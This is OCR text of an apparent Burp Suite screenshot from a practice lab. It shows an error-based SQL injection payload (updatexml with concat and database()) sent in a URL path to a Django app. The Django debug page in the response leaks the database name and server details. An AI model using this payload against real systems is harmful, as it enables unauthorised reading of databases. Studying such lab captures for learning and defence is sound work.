 Request
Pretty Raw Hex
\n
1 GET
/mercuryfacts/1%20and%20updatexml(1,concat(0x7e,(select%20dat
abase()),0x7e),1)%23/ HTTP/1.1
2 Host: 10.10.10.147:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer:
http://10.10.10.147:8080/mercuryfacts/1%20and%20updatexml(1,c
oncat(0x7e,(select%20database()),0x7e),1)%23
0
1
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
OperationalError at /mercuryfacts/1
and updatexml(1,concat(0x7e,
(select database()),0x7e),1)#/
(1105, "XPATH syntax error: '~mercury~'")
Request Method: GET
Request URL: http://10.10.10.147:8080/mercuryfacts/1%20and%20update
(select%20database()),0x7e),1)%23/
Django Version: 3.1
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~mercury~'")
Exception Location: /usr/local/lib/python3.8/dist-packages/MySQLdb/connections
query
Python Executable: /usr/bin/python3
Python Version: 3.8.2
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Fri, 01 Mar 2024 09:36:33 +0000
Inspector
Back
Path
Value
/mercuryfacts/1%20and%20upda
texml(1,concat(0x7e,(select%
20database()),0x7e),1)%23/
Decoded from: URL path encoding
/mercuryfacts/1 and updatexml
(1,concat(0x7e,(select databa
se()),0x7e),1)#/
Cancel
Apply changes